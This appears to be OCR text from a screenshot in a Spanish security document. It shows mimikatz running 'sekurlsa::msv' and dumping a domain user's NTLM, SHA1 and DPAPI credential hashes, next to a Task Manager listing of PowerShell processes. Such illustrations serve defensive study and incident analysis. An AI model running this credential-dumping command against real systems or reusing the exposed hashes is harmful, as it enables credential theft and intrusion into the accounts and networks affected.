 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 1060670 (00000000:00102f3e)
Session : Interactive from 0
User Name : Antonio
Domain : CCN
Logon Server : DC
Logon Time : 05/11/2023 10:36:43
SID : S-1-5-21-4130058996-3649288845-533738461-1107
msv :
[00000003] Primary
* Username : antonio
* Domain : CCN
* NTLM : fc525c9683e8fe067095ba2ddc971889
* SHA1 : e53d7244aa8727f5789b01d8959141960aad5d22
* DPAPI : 72c5de342cbddc16303c67983c82e1ed
Administrador de tareas
Archivo Opciones Vista
Procesos Rendimiento Usuarios Detalles Servicios
Nombre PID Estado Nombre d... CPU Memoria (... Virtualización ...
conhost.exe 6908 En ejecución Antonio 00 3.112 K Deshabilitada
powershell.exe 6588 En ejecución Antonio 00 43.360 K Deshabilitada